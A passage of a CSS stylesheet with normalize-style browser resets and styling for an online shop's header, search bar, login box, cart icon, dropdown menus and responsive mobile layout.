 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0;
}

li {
  list-style: none;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Correct the line-height for all headings in Chrome mobile, Firefox,
 * iOS Safari, Microsoft Edge and IE.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.15;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/* Forms
   ========================================================================== */
/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Restore the font weight unset by the previous rule.
 */
optgroup {
  font-family: "HelveticaNeue-bd";
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */
[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* breakpoint responsive screen*/
/*Text ellipse*/
.block-header-top {
  background-color: #fff9ef;
}

.layout-header-top {
  display: flex;
  align-items: center;
  padding: 10px 0;
}

.header-top-language {
  width: 180px;
  position: relative;
}
.header-top-language .item-language {
  display: flex;
  align-items: center;
  cursor: pointer;
}
.header-top-language .item-language .txt {
  color: #262626;
  font-size: 14px;
  font-family: "HelveticaNeue-md";
  transition: all 0.3s;
}
.header-top-language .item-language .img {
  width: 35px;
  margin-right: 10px;
}
.header-top-language .item-language .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
.header-top-language .item-language .icon {
  margin-left: 7px;
}
.header-top-language .item-language:hover .txt {
  color: #d48002;
}
.header-top-language .box-chooose-language {
  position: absolute;
  background: #fff;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  width: 150px;
  top: 0;
  padding: 8px 0;
  z-index: 2;
  left: 0;
  opacity: 0;
  transition: all 0.4s;
  visibility: hidden;
}
.header-top-language .box-chooose-language .item-language-choose {
  border-bottom: 1px solid #f2f2f2;
  padding: 0 11px;
  display: flex;
  align-items: center;
  padding-bottom: 7px;
  margin-bottom: 7px;
  cursor: pointer;
}
.header-top-language .box-chooose-language .item-language-choose .picture-flag {
  display: inline-block;
  width: 35px;
}
.header-top-language .box-chooose-language .item-language-choose .picture-flag img {
  border-radius: 2px;
}
.header-top-language .box-chooose-language .item-language-choose .txt-name-flag {
  display: inline-block;
  margin-left: 10px;
  flex: 1;
  font-size: 14px;
}
.header-top-language .box-chooose-language .item-language-choose:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.header-top-language .box-chooose-language.open-chooose-language {
  top: 35px;
  opacity: 1;
  visibility: visible;
}
@media (min-width: 992px) {
  .header-top-language .box-chooose-language {
    left: -11px;
  }
}

.header-top-menu {
  display: flex;
  align-items: center;
  margin-left: auto;
}
.header-top-menu .txt-item-menu-top {
  color: #262626;
  font-size: 14px;
  font-family: "HelveticaNeue-md";
  margin-right: 70px;
  transition: all 0.3s;
  position: relative;
}
.header-top-menu .txt-item-menu-top:last-child {
  margin-right: 0;
}
.header-top-menu .txt-item-menu-top:before {
  content: "";
  position: absolute;
  background: #e91c28;
  height: 2px;
  width: 0;
  bottom: -15px;
  transition: all 0.4s;
}
.header-top-menu .txt-item-menu-top:hover, .header-top-menu .txt-item-menu-top.active {
  color: #e91c28;
}
.header-top-menu .txt-item-menu-top:hover:before, .header-top-menu .txt-item-menu-top.active:before {
  width: 100%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-top-menu .txt-item-menu-top {
    margin-right: 35px;
  }
}

.block-header-main {
  background-color: #ffffff;
}
.block-header-main .header-top-language {
  display: none;
}

.layout-block-header-main {
  display: flex;
  height: 95px;
  align-items: center;
}
.layout-block-header-main .logo-header {
  width: 260px;
  display: block;
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .layout-block-header-main .logo-header {
    width: 250px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .layout-block-header-main .logo-header {
    width: 200px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .layout-block-header-main .logo-header {
    width: 190px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .layout-block-header-main .logo-header {
    width: 165px;
  }
}
@media (max-width: 575px) {
  .layout-block-header-main .logo-header {
    width: 125px;
  }
}
.layout-block-header-main .search-header-page {
  width: 356px;
  margin-left: 55px;
}
.layout-block-header-main .search-header-page .el-appear {
  display: flex;
  align-items: center;
  height: 40px;
  position: relative;
  margin-bottom: 5px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
}
.layout-block-header-main .search-header-page .el-appear input {
  width: 100%;
  height: 100%;
  border-radius: 4px;
  outline: none;
  padding: 0 10px;
  font-size: 12px;
  border: 2px solid #e91c28;
}
.layout-block-header-main .search-header-page .el-appear input::placeholder {
  color: #262626;
  font-size: 14px;
}
.layout-block-header-main .search-header-page .el-appear .search-now {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 40px;
  height: 100%;
  background: #e91c28;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  outline: none;
  position: absolute;
  right: 0;
  transition: all 0.3s;
}
.layout-block-header-main .search-header-page .el-appear .search-now .txt-search {
  color: #ffffff;
  margin-left: 5px;
}
.layout-block-header-main .search-header-page .el-appear .search-now:hover {
  box-shadow: inset 0 200px 0 rgba(0, 0, 0, 0.1098039216);
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .layout-block-header-main .search-header-page {
    width: 365px;
    margin-left: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .layout-block-header-main .search-header-page {
    width: 350px;
    margin-left: 30px;
  }
  .layout-block-header-main .search-header-page .el-appear input {
    padding-right: 75px;
  }
  .layout-block-header-main .search-now {
    width: 60px;
  }
  .layout-block-header-main .search-now .txt-search {
    display: none;
  }
  .layout-block-header-main .el-appear .search-now {
    width: 60px !important;
  }
  .layout-block-header-main .el-appear .search-now .txt-search {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .layout-block-header-main .search-header-page {
    width: 340px;
    margin-left: 70px;
  }
  .layout-block-header-main .search-header-page .el-appear input {
    padding-right: 70px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now {
    width: 60px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now .txt-search {
    display: none;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .layout-block-header-main .search-header-page {
    width: 245px;
    margin-left: 20px;
  }
  .layout-block-header-main .search-header-page .el-appear input {
    padding-right: 57px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now {
    width: 42px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now .txt-search {
    display: none;
  }
}
@media (max-width: 575px) {
  .layout-block-header-main .search-header-page {
    width: 178px;
    margin-left: 15px;
  }
  .layout-block-header-main .search-header-page .el-appear input {
    padding-right: 40px;
    padding-left: 10px;
    font-size: 14px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now {
    width: 42px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now .txt-search {
    display: none;
  }
}

.header-box-suggest {
  display: flex;
  padding-top: 3px;
}
.header-box-suggest .txt-suggest {
  color: #e91c28;
  font-size: 12px;
  margin-bottom: 0;
}
.header-box-suggest .header-suggest-links {
  display: flex;
  flex-wrap: wrap;
  flex: 1;
  margin-left: 3px;
}
.header-box-suggest .header-suggest-links a {
  color: #a2a2a2;
  transition: all 0.3s;
  font-size: 12px;
  margin-right: 10px;
  position: relative;
}
.header-box-suggest .header-suggest-links a:hover {
  color: #d48002;
}
.header-box-suggest .header-suggest-links a:before {
  content: "";
  position: absolute;
  border-right: 1px solid #a2a2a2;
  height: 13px;
  top: 3px;
  right: -5px;
}
.header-box-suggest .header-suggest-links a:last-child:before {
  display: none;
}

.hotline-support {
  margin-left: 0;
  display: flex;
  justify-content: center;
  padding-top: 30px;
}

@media (max-width: 991px) {
  .hotline-support .box-hotline-support {
    display: flex;
  }
}
.box-Group-header-main {
  margin-left: auto;
  display: flex;
  margin-top: -15px;
  align-items: center;
}
.box-Group-header-main .box-menu-header-main {
  position: relative;
  margin-right: 15px;
  padding-right: 15px;
}
.box-Group-header-main .box-menu-header-main:before {
  content: "";
  background: #e8e8e8;
  height: 39px;
  width: 1px;
  position: absolute;
  right: 0;
  top: 0;
}
.box-Group-header-main .box-menu-header-main:last-child:before {
  display: none;
}
.box-Group-header-main .box-menu-header-main:last-child {
  padding: 0;
  margin: 0;
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .box-Group-header-main .box-menu-header-main {
    margin-right: 11px;
    padding-right: 11px;
  }
  .box-Group-header-main .box-menu-header-main::before {
    height: 40px;
    top: 2px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .box-Group-header-main .box-menu-header-main {
    margin-right: 11px;
    padding-right: 11px;
  }
  .box-Group-header-main .box-menu-header-main::before {
    height: 40px;
    top: 2px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .box-Group-header-main .box-menu-header-main {
    margin-right: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 575px) {
  .box-Group-header-main .box-menu-header-main {
    margin-right: 15px;
    padding-right: 0;
  }
  .box-Group-header-main .box-menu-header-main:before {
    display: none;
  }
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .box-Group-header-main {
    margin-right: 15px;
    margin-top: 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .box-Group-header-main {
    margin-top: 0;
  }
}
.box-hotline-support {
  display: flex;
  align-items: center;
}
.box-hotline-support .title-hotline {
  width: 36px;
}
.box-hotline-support .number-phone-hotline {
  flex: 1;
  margin-left: 8px;
}
.box-hotline-support .number-phone-hotline a {
  color: #454545;
  font-size: 14px;
  font-weight: normal;
  font-family: "HelveticaNeue";
  display: inline-block;
}
.box-hotline-support .number-phone-hotline a:hover {
  color: #e91c28;
}
.box-hotline-support .number-phone-hotline .txt {
  color: #666666;
  font-size: 12px;
  margin-bottom: 0;
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .box-hotline-support .title-hotline {
    display: none;
  }
}

.box-user-login .not-login {
  display: flex;
  align-items: center;
}
.box-user-login .not-login:hover .icon {
  transform: scale(1.1);
}
.box-user-login .not-login .icon {
  display: block;
  width: 36px;
  transition: all 0.3s;
  transform: scale(1);
}
@media (min-width: 992px) and (max-width: 1199px) {
  .box-user-login .not-login > .icon {
    display: none;
  }
}
.box-user-login .not-login .content-box-user {
  flex: 1;
  margin-left: 10px;
}
.box-user-login .not-login .content-box-user .txt-login {
  color: #262626;
  font-size: 14px;
  display: block;
  margin-bottom: 1px;
}
.box-user-login .not-login .content-box-user .txt-tk {
  color: #262626;
  font-family: "HelveticaNeue-bd";
}
.box-user-login .login-success {
  display: flex;
  align-items: center;
}
.box-user-login .login-success .icon {
  display: block;
  width: 36px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .box-user-login .login-success > .icon {
    display: none;
  }
}
.box-user-login .login-success .content-user-login-success {
  flex: 1;
  margin-left: 3px;
}
.box-user-login .login-success .content-user-login-success .txt-login {
  display: block;
  color: #262626;
  font-size: 14px;
  margin-bottom: 0;
}
.box-user-login .login-success .content-user-login-success .block-name {
  display: flex;
  align-items: center;
  cursor: pointer;
}
.box-user-login .login-success .content-user-login-success .block-name .icon-down {
  position: relative;
  top: 0;
  display: block;
  margin-left: 3px;
}
.box-user-login .login-success .content-user-login-success .block-name .txt-name {
  color: #262626;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  max-width: 110px;
  font-size: 15px;
  font-family: "HelveticaNeue-bd";
}
.box-user-login .login-success .content-user-login-success .block-name .limit__name {
  font-size: 14px;
  color: #262626;
  font-family: "HelveticaNeue";
  text-transform: lowercase;
}

.cartWay-menu .el-cartWay {
  position: relative;
  top: 2px;
  cursor: pointer;
}
.cartWay-menu .el-cartWay .icon {
  display: block;
  transition: all 0.3s;
}
.cartWay-menu .el-cartWay .icon .img {
  display: block;
  transform: scale(1);
  transition: all 0.3s;
}
.cartWay-menu .el-cartWay .icon .img:hover {
  transform: scale(1.1);
}
.cartWay-menu .el-cartWay .icon .nb {
  position: absolute;
  top: 0px;
  right: -6px;
  border: 1px solid #fff;
  border-radius: 50%;
  text-align: center;
  width: 13px;
  height: 13px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  background: #e91c28;
  font-size: 8px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
}

.popup-ava-menu {
  position: absolute;
  background: #fef7ec;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  border-radius: 4px;
  width: 230px;
  left: 0;
  top: 90px;
  padding: 14px 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
  z-index: 99;
}
.popup-ava-menu .item-popup-ava-menu {
  margin-bottom: 9px;
  padding: 0 20px;
  border-bottom: 1px solid #eedbbe;
  padding-bottom: 10px;
}
.popup-ava-menu .item-popup-ava-menu:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.popup-ava-menu .item-popup-ava-menu a {
  display: flex;
}
.popup-ava-menu .item-popup-ava-menu a .icon {
  width: 25px !important;
  position: relative;
  top: 2px;
}
.popup-ava-menu .item-popup-ava-menu a .icon svg path {
  transition: all 0.3s;
}
.popup-ava-menu .item-popup-ava-menu a .txt {
  flex: 1;
  margin-left: 8px;
  color: #707070;
  font-size: 14px;
  transition: all 0.3s;
  position: relative;
  top: 2px;
}
.popup-ava-menu .item-popup-ava-menu a:hover .icon svg path {
  fill: #d48002;
}
.popup-ava-menu .item-popup-ava-menu a:hover .txt {
  color: #d48002;
}
.popup-ava-menu.open-popup-ava-menu {
  opacity: 1;
  visibility: visible;
  top: 55px;
}

.block-header-bottom {
  background: #e91c28;
  position: relative;
  z-index: 3;
}
.block-header-bottom .menu-header-bottom {
  display: flex;
  align-items: center;
  position: relative;
  justify-content: space-between;
}
.block-header-bottom .menu-header-bottom .item-menu-header-bottom {
  margin-right: 0;
  padding: 10px 12px;
  padding-top: 12px;
  background: transparent;
  transition: all 0.3s;
}
.block-header-bottom .menu-header-bottom .item-menu-header-bottom:last-child {
  margin-right: 0;
}
.block-header-bottom .menu-header-bottom .item-menu-header-bottom .txt-menu-header-lv1 {
  display: block;
  color: #ffffff;
  font-size: 14px;
  font-family: "HelveticaNeue-md";
  text-transform: uppercase;
  transition: all 0.3s;
}
.block-header-bottom .menu-header-bottom .item-menu-header-bottom:hover {
  background: #fff;
}
.block-header-bottom .menu-header-bottom .item-menu-header-bottom:hover .txt-menu-header-lv1 {
  color: #e91c28;
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .block-header-bottom .menu-header-bottom .item-menu-header-bottom {
    margin-right: 0;
    margin-right: 11px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .block-header-bottom .menu-header-bottom .item-menu-header-bottom {
    margin-right: 0;
  }
  .block-header-bottom .menu-header-bottom .item-menu-header-bottom .txt-menu-header-lv1 {
    text-transform: capitalize;
  }
}

.wp-header.bottom__fixed {
  padding-bottom: 50px;
}
.wp-header.bottom__fixed .block-header-bottom {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
}

.box-menu-bottom {
  position: absolute;
  background: #fff;
  padding: 16px 23px 30px;
  top: 42px;
  left: 0;
  width: 100%;
  transition: all 0.4s;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  opacity: 0;
  visibility: hidden;
  transform: scaleX(1) scaleY(0);
  transform-origin: top;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: flex-start;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .box-menu-bottom {
    padding-bottom: 20px;
  }
}
.box-menu-bottom .list-item-menu-lv2 {
  display: flex;
}
.box-menu-bottom .list-picture-menu {
  display: flex;
  align-items: center;
  padding: 0;
}
.box-menu-bottom .list-picture-menu .item-picture-menu {
  display: block;
  border-radius: 4px;
  overflow: hidden;
  width: 160px;
  height: 250px;
  position: relative;
}
.box-menu-bottom .list-picture-menu .item-picture-menu img {
  width: 100%;
  object-fit: cover;
  height: 100%;
  object-position: center;
}
.box-menu-bottom .list-picture-menu .item-picture-menu:last-child {
  margin-left: auto;
}
.box-menu-bottom .list-picture-menu .item-picture-menu:before {
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: "";
  width: 45%;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.box-menu-bottom .list-picture-menu .item-picture-menu:hover:before {
  animation: shine 1s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .item-menu-lv2 {
    margin-bottom: 10px;
  }
  .block-header-bottom .menu-header-bottom .item-menu-header-bottom:first-child {
    margin-right: 12px;
  }
  .box-Group-header-main .box-menu-header-main:last-child {
    margin-right: 15px;
  }
}
.item-menu-lv2 .list-menu-lv3 .txt-menu-lv3:last-child {
  margin-bottom: 0;
}

.d-flex-menu-bottom {
  display: flex;
  margin-right: 15px;
  flex: 1;
}

.list-menu-no-sub {
  margin-left: 0;
  width: 185px;
}

.item-menu-lv2 {
  word-wrap: break-word;
  margin-bottom: 0.1rem;
  display: inline-block;
  width: 100%;
  flex: 1;
}
.item-menu-lv2:last-child {
  margin-bottom: 0;
}
.item-menu-lv2:hover .txt-item-menu-lv2 {
  background: #bd3342;
  color: #fff;
}
.item-menu-lv2:hover .txt-item-menu-lv2::before {
  opacity: 0;
}
.item-menu-lv2 .txt-item-menu-lv2 {
  padding-left: 15px;
  display: inline-block;
  transition: all 0.3s;
  color: #111;
  font-size: 16px;
  font-family: "HelveticaNeue";
  position: relative;
  padding: 5px 15px;
  background: transparent;
  border-radius: 4px;
}
.item-menu-lv2 .txt-item-menu-lv2:last-child {
  margin-right: 0;
}
.item-menu-lv2 .list-menu-lv3 {
  display: flex;
  flex-direction: column;
  padding-left: 15px;
  margin-top: 5px;
}
.item-menu-lv2 .list-menu-lv3 .txt-menu-lv3 {
  width: 100%;
  display: inline-block;
  color: #666666;
  font-size: 14px;
  margin-bottom: 5px;
  transition: all 0.3s;
}
.item-menu-lv2 .list-menu-lv3 .txt-menu-lv3:hover {
  transform: translateX(5px);
  color: #e91c28;
}
.item-menu-lv2:nth-child(2n+2) {
  margin-left: auto;
}

.list-menu-no-sub .item-menu-lv2 {
  width: 100%;
  margin-bottom: 5px;
}

.item-menu-header-bottom:hover .box-menu-bottom {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}

.menu-mobile {
  width: 35px;
  height: 24px;
  margin-top: 4px;
  position: relative;
  display: none;
}

.menu-mobile span {
  display: block;
  position: absolute;
  height: 3px;
  width: 50%;
  background: #d48002;
  opacity: 1;
  transform: rotate(0deg);
  transition: 0.25s ease-in-out;
}

.menu-mobile span:nth-child(even) {
  left: 50%;
  border-radius: 0 15px 15px 0;
}

.menu-mobile span:nth-child(odd) {
  left: 0px;
  border-radius: 15px 0 0 15px;
}

.menu-mobile span:nth-child(1),
.menu-mobile span:nth-child(2) {
  top: 0px;
}

.menu-mobile span:nth-child(3),
.menu-mobile span:nth-child(4) {
  top: 10px;
}

.menu-mobile span:nth-child(5),
.menu-mobile span:nth-child(6) {
  top: 20px;
}

.menu-mobile.open span:nth-child(1),
.menu-mobile.open span:nth-child(6) {
  transform: rotate(45deg);
}

.menu-mobile.open span:nth-child(2),
.menu-mobile.open span:nth-child(5) {
  transform: rotate(-45deg);
}

.menu-mobile.open span:nth-child(1) {
  left: 5px;
  top: 7px;
}

.menu-mobile.open span:nth-child(2) {
  left: calc(50% - 5px);
  top: 7px;
}

.menu-mobile.open span:nth-child(3) {
  left: -50%;
  opacity: 0;
}

.menu-mobile.open span:nth-child(4) {
  left: 100%;
  opacity: 0;
}

.menu-mobile.open span:nth-child(5) {
  left: 5.6px;
  top: 14px;
}

.menu-mobile.open span:nth-child(6) {
  left: calc(50% - 5.3px);
  top: 14px;
}

@media (max-width: 991px) {
  .limit__name {
    display: none;
  }
  .block-header-main .header-top-language {
    display: block;
    width: auto;
    margin-left: auto;
  }
  .header-top-language .item-language .txt {
    display: none;
  }
  .header-top-language .item-language .img {
    margin-right: 0;
  }
  .header-top-language .box-chooose-language .item-language-choose .picture-flag {
    width: 40px;
  }
  .box-Group-header-main .box-menu-header-main:before {
    top: 0;
    display: none;
  }
  .box-Group-header-main .box-menu-header-main {
    margin-right: 15px;
    padding-right: 0;
  }
  .box-user-login .not-login .icon {
    width: 32px;
  }
  .box-user-login .login-success .icon {
    width: 32px;
  }
  .header-top-language .box-chooose-language {
    right: 0;
    left: auto;
  }
  .block-header-main {
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 7;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
  }
  .popup-ava-menu.open-popup-ava-menu {
    top: 42px;
  }
  .popup-ava-menu {
    left: auto;
    right: -35px;
  }
  .menu-mobile {
    display: block;
    margin-right: auto;
  }
  .layout-header-top .header-top-menu {
    display: none;
  }
  .block-header-bottom {
    display: none;
  }
  .box-hotline-support {
    display: none;
  }
  .block-header-top .container {
    position: relative;
  }
  .block-header-top {
    display: none;
  }
  .layout-header-top .header-top-language .item-language .txt {
    display: none;
  }
  .header-box-suggest {
    display: none;
  }
  .layout-block-header-main .search-header-page .el-appear {
    box-shadow: none;
    height: 40px;
    margin-bottom: 0;
  }
  .cartWay-menu .el-cartWay .icon .img {
    width: 33px;
  }
  .box-Group-header-main {
    padding-top: 8px;
    margin-top: 11px;
    margin-left: auto;
    width: 100%;
    border-top: 1px dashed #d2d2d2;
  }
  .box-user-login .login-success .content-user-login-success .txt-login {
    display: none;
  }
  .box-user-login .login-success .content-user-login-success .block-name .txt-name {
    display: none;
  }
  .box-user-login .not-login .content-box-user {
    display: none;
    margin-left: 0;
  }
  .layout-block-header-main {
    height: auto;
    flex-wrap: wrap;
    padding: 10px 0;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now .txt-search {
    display: none;
  }
  .limit__name {
    color: #262626;
    font-family: "HelveticaNeue";
  }
}
@media (max-width: 575px) {
  .box-user-login .not-login > .icon {
    display: block;
    width: 32px;
  }
  .box-user-login .not-login .content-box-user .txt-login {
    display: none;
  }
  .box-user-login .not-login .content-box-user .txt-tk {
    display: none;
  }
  .box-user-login .not-login .content-box-user {
    margin-left: 0;
  }
  .box-user-login .login-success > .icon {
    display: block;
    width: 31px;
    top: 2px;
    position: relative;
  }
  .box-user-login .login-success .content-user-login-success .block-name .txt-name {
    display: none;
  }
  .box-user-login .login-success .content-user-login-success .txt-login {
    display: none;
  }
  .box-user-login .login-success .content-user-login-success {
    margin-left: 0;
  }
  .layout-header-top {
    right: 15px;
  }
  .header-top-language .item-language .img {
    width: 35px;
  }
  .header-top-language .box-chooose-language .item-language-choose .picture-flag {
    width: 40px;
  }
  .header-top-language .box-chooose-language {
    width: 155px;
  }
  .popup-ava-menu.open-popup-ava-menu {
    top: 42px;
  }
  .popup-ava-menu {
    right: -36px;
    left: auto;
    width: 195px;
  }
  .popup-ava-menu .item-popup-ava-menu {
    padding: 0 15px;
    padding-bottom: 10px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now {
    width: 35px;
  }
}
@media (min-width: 350px) and (max-width: 413px) {
  .box-user-login .not-login > .icon {
    width: 30px;
  }
  .popup-ava-menu.open-popup-ava-menu {
    top: 39px;
  }
  .layout-block-header-main .logo-header {
    width: 140px;
  }
  .layout-block-header-main .search-header-page {
    width: 170px;
    margin-left: 9px;
    width: 180px;
    margin-left: 9px;
    position: absolute;
    top: 52px;
    left: 70px;
  }
  .layout-header-top .header-top-language .item-language .img {
    width: 32px;
  }
  .box-user-login .login-success > .icon {
    width: 28px;
    top: 1px;
  }
  .cartWay-menu .el-cartWay .icon .img {
    width: 31px;
  }
  .menu-mobile {
    height: 20px;
  }
  .layout-block-header-main .search-header-page .el-appear {
    height: 37px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now img {
    width: 17px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now {
    width: 36px;
  }
}
@media (max-width: 373px) {
  .box-user-login .not-login > .icon {
    width: 28px;
  }
  .layout-block-header-main .logo-header {
    width: 141px;
  }
  .layout-block-header-main .search-header-page {
    width: 145px;
    margin-left: 0;
    position: absolute;
    top: 53px;
    left: 65px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now {
    width: 31px;
  }
  .layout-block-header-main .search-header-page .el-appear .search-now .img-icon {
    width: 15px;
  }
  .layout-block-header-main .search-header-page .el-appear {
    height: 33px;
  }
  .menu-mobile span:nth-child(5),
.menu-mobile span:nth-child(6) {
    top: 16px;
  }
  .menu-mobile span:nth-child(3),
.menu-mobile span:nth-child(4) {
    top: 8px;
  }
  .box-user-login .login-success > .icon {
    width: 26px;
    top: 0;
  }
  .cartWay-menu .el-cartWay .icon .img {
    width: 29px;
  }
  .header-top-language .item-language .img {
    width: 31px;
  }
  .layout-block-header-main .search-header-page .el-appear input {
    padding-right: 36px;
  }
  .popup-ava-menu.open-popup-ava-menu {
    top: 37px;
